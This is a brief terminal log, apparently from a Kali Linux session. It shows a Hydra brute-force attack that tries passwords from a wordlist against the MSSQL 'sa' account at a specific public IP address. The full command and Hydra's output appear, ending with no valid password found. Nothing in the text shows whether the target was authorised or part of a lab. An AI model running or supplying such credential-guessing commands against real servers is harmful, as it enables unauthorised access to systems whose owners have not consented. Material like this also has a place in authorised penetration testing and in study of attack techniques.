 ┌──(kali㉿kali)-[~]
└─$ hydra -l sa -P /usr/share/wordlists/fasttrack.txt mssql://172.187.228.82:1433
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-29 08:26:20
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:262), ~17 tries per task
[DATA] attacking mssql://172.187.228.82:1433/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-29 08:26:31
┌──(kali㉿kali)-[~]
└─$
Home